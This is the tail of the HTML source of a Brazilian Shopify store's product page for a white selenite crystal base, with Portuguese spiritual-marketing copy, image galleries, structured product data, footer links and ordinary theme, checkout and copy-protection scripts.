<p data-start="806" data-end="901" class=""><strong data-start="806" data-end="823">Sala de estar</strong> 🛋️: Harmoniza o ambiente e mantém a energia do lar sempre leve e positiva.</p>
</li>
<li data-start="902" data-end="1053" class="">
<p data-start="904" data-end="1053" class=""><strong data-start="904" data-end="947">Espaço de meditação ou altar espiritual</strong> 🧘‍♂️: Intensifica a conexão espiritual, auxilia na clareza mental e favorece momentos de introspecção.</p>
</li>
<li data-start="1054" data-end="1217" class="">
<p data-start="1056" data-end="1217" class=""><strong data-start="1056" data-end="1085">Próxima a outros cristais</strong> 🔮: A Selenita tem a capacidade de limpar e recarregar a energia de outras pedras, sendo ideal para mantê-las sempre purificadas.</p>
</li>
</ul>
<p data-start="1219" data-end="1457" class="">A Selenita Branca é um cristal essencial para quem busca equilíbrio, proteção e um ambiente energeticamente limpo e sereno. Por ser uma pedra sensível à água, recomenda-se limpá-la apenas com um pano seco para preservar sua estrutura.</p>
<p data-start="1219" data-end="1457" class="">Tamanho: + ou - 10cm</p>
  </div>


          <a href="/en/products/copia-de-copia-de-barra-de-selenita-branca" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--19322120863921__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19322120863921__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&width=550 550w,//mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&width=1100 1100w,//mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&width=1445 1445w,//mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&width=1680 1680w,//mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&width=2048 2048w,//mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&width=2200 2200w,//mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&width=2890 2890w,//mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972 3024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&width=1445"
    alt="Base selenita branca - limpeza"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="27368080408753"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&width=550 550w,//mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&width=1100 1100w,//mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&width=1445 1445w,//mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&width=1680 1680w,//mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&width=2048 2048w,//mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&width=2200 2200w,//mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&width=2890 2890w,//mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972 3024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&width=1445"
    alt="Base selenita branca - limpeza"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="27368080474289"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&width=550 550w,//mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&width=1100 1100w,//mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&width=1445 1445w,//mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&width=1680 1680w,//mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&width=2048 2048w,//mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&width=2200 2200w,//mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&width=2890 2890w,//mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972 3024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&width=1445"
    alt="Base selenita branca - limpeza"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="27368080441521"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&width=550 550w,//mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&width=1100 1100w,//mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&width=1445 1445w,//mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&width=1680 1680w,//mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&width=2048 2048w,//mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&width=2200 2200w,//mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&width=2890 2890w,//mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972 3024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&width=1445"
    alt="Base selenita branca - limpeza"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="27368080375985"
  ></div>
  </div>
</product-modal>


  
<script src="//mundodaluastore.com.br/cdn/shop/t/12/assets/product-modal.js?v=52128055760098790431764155466" defer="defer"></script>
    <script src="//mundodaluastore.com.br/cdn/shop/t/12/assets/media-gallery.js?v=116888628631191181381764155466" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19322120863921__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19322120863921__main"]') ||
        document.querySelector('variant-selects[data-section="template--19322120863921__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19322120863921__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19322120863921__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Base selenita branca - limpeza",
      "url": "https:\/\/mundodaluastore.com.br\/en\/products\/copia-de-copia-de-barra-de-selenita-branca",
      "image": [
          "https:\/\/mundodaluastore.com.br\/cdn\/shop\/files\/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972\u0026width=1920"
        ],
      "description": "Selenita Branca é um dos cristais mais poderosos para limpeza energética e elevação espiritual. Sua vibração suave, porém intensa, dissolve energias negativas, purifica o ambiente e promove harmonia. Além disso, é um excelente cristal para meditação e conexão com planos superiores, trazendo clareza mental e paz interior.\nNo lar, a Selenita Branca pode ser posicionada em locais estratégicos para potencializar seus benefícios:\n\n\nEntrada da casa 🚪: Colocar uma Selenita próxima à porta de entrada ajuda a criar uma barreira energética, impedindo que energias densas entrem no ambiente.\n\n\nQuarto 🛏️: Ao lado da cama ou na mesa de cabeceira, promove um sono tranquilo, reduz a ansiedade e afasta pesadelos.\n\n\nSala de estar 🛋️: Harmoniza o ambiente e mantém a energia do lar sempre leve e positiva.\n\n\nEspaço de meditação ou altar espiritual 🧘‍♂️: Intensifica a conexão espiritual, auxilia na clareza mental e favorece momentos de introspecção.\n\n\nPróxima a outros cristais 🔮: A Selenita tem a capacidade de limpar e recarregar a energia de outras pedras, sendo ideal para mantê-las sempre purificadas.\n\n\nA Selenita Branca é um cristal essencial para quem busca equilíbrio, proteção e um ambiente energeticamente limpo e sereno. Por ser uma pedra sensível à água, recomenda-se limpá-la apenas com um pano seco para preservar sua estrutura.\nTamanho: + ou - 10cm",
      
      "brand": {
        "@type": "Brand",
        "name": "Mundo da Lua Shop"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 49.0,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/mundodaluastore.com.br\/en\/products\/copia-de-copia-de-barra-de-selenita-branca?variant=43478175940785"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--19322120863921__related-products" class="shopify-section section"><link rel="stylesheet" href="//mundodaluastore.com.br/cdn/shop/t/12/assets/quick-add.css?v=12886602072638704241764155466" media="print" onload="this.media='all'">
  <script src="//mundodaluastore.com.br/cdn/shop/t/12/assets/quick-add.js?v=102678649655330963861765931323" defer="defer"></script><style data-shopify>.section-template--19322120863921__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19322120863921__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--19322120863921__related-products-padding isolate"
    data-url="/en/recommendations/products?section_id=template--19322120863921__related-products&product_id=7679821316273&limit=5"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-2"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19322120929457__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--19322120929457__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--19322120929457__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--19322120929457__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--19322120929457__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--19322120929457__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--19322120929457__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--19322120929457__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--19322120929457__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--19322120929457__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--19322120929457__section_divider_eVcPCA color-background-1 bg-color-sections--19322120929457__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--19322120929457__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--19322120929457__section_divider_eVcPCA-bottom-padding color-accent-1 shape-color-sections--19322120929457__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--19322120929457__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 24px;
  }

  .section-sections--19322120929457__footer-padding {
    padding-top: 3px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 32px;
    }

    .section-sections--19322120929457__footer-padding {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }

  .color-scheme-sections--19322120929457__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
    .color-scheme-sections--19322120929457__footer.gradient {
  position: relative;
  isolation: isolate;
}

.color-scheme-sections--19322120929457__footer.gradient::before {
  content: '';
  position: absolute;
  inset: 0;
  background-repeat: repeat;
  background-position: 0 0;
  opacity: 0.06;
  pointer-events: none;
  z-index: 0;--qf-size: 14.4px;
      --qf-color: #5e4e89;

      --qf-shape:
        transparent 83%,
        var(--qf-color) 85% 99%,
        transparent 101%;

      background:
        radial-gradient(27% 29% at right ,  var(--qf-shape)) calc(var(--qf-size) /  2)  var(--qf-size),
        radial-gradient(27% 29% at left  ,  var(--qf-shape)) calc(var(--qf-size) / -2)  var(--qf-size),
        radial-gradient(29% 27% at top   ,  var(--qf-shape)) 0                       calc(var(--qf-size) /  2),
        radial-gradient(29% 27% at bottom,  var(--qf-shape)) 0                       calc(var(--qf-size) / -2);

      background-size: calc(2 * var(--qf-size)) calc(2 * var(--qf-size));
      background-repeat: repeat;}

.color-scheme-sections--19322120929457__footer.gradient > * {
  position: relative;
  z-index: 1;
}

  
</style><footer
  class="footer color-scheme-sections--19322120929457__footer color-background-1 gradient section-sections--19322120929457__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="EfcQpmtRZgMW6HnMZLkkaZ+vkX3WS4Rq7/OtzFLRJsWsIMQrTUQ7/lv9wH9oDXMJEoDx84ngOgYQJ7VSXNTXrWPC1SvjZJpuHXTywDbSKELnAZawSmzpwAm1uRJ0rG4cmUDLE8rOVS++Z1aCqMeLqhIICtqAIsmJaluPxUBj4cpnNomndFYkWVgeq9BKZ2B/YQR8nRKVryQ27iEje0R3eA1lWKYMvkr5+Z9WazLzlfp4uCPj8OUXPYOVvnxfVef+4Co9B9+H9lzBoaEumjkDHNGYcz5askcr00QWhs+Mxgh2czYAgWhOs23sDm2v9INpMB9VwxIfEQRgh6DiwLim/brhvL0WFwgXdfhUe57M/L6kC+3bTkzR49dU61e8OuW2IplfvT4IPkDTRGDwelebp5zVqNYhRAx/zKQhd+hOu28="
><div class="footer__content-top page-width desktop-full-page"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-text_KU3Twd {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_KU3Twd {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_KU3Twd">Mundo da Lua Store</h2><div class="footer-block__details-content rte">
                      <h5><em>Já parou para pensar que você não está aqui por acaso?<br/>E por que existiria este acaso?<br/>O que este site tem de missão na sua vida?<br/>Seja um cristal ou mesmo uma troca de energia, só não se esqueça </em><em><strong>de sentir. </strong></em></h5>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Politicas</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/en/pages/politicas-de-privacidade"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de Privacidade
                            </a>
                          </li><li>
                            <a
                              href="/en/pages/politica-de-trocas-e-devolucoes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Trocas e Devoluções
                            </a>
                          </li><li>
                            <a
                              href="/en/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Termos de serviço
                            </a>
                          </li><li>
                            <a
                              href="/en/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de reembolso
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/mundodaluastoree?mibextid=LQQJ4d" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/mundodalua_store/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/en" title="">Mundo da lua store</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/en/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://mundodaluastore.com.br';
      window.routes = {
        cart_add_url: '/en/cart/add',
        cart_change_url: '/en/cart/change',
        cart_update_url: '/en/cart/update',
        cart_clear_url: '/en/cart/clear',
        cart_url: '/en/cart',
        predictive_search_url: '/en/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <!-- Não remova. Checkout Yampi. -->
  <link rel="preconnect" crossorigin href="https://api.dooki.com.br">
<link rel="preconnect" crossorigin href="https://api.yampi.io">


  <script src="https://www.mercadopago.com/v2/security.js" view="item"></script>






<link rel="stylesheet" href="https://cdn.yampi.me/shopify/checkout.css">
<style>
    .yampi-loader {display: none; position: fixed; width: 100%; height: 100%; background: #fff; left: 0; top: 0; z-index:99999}
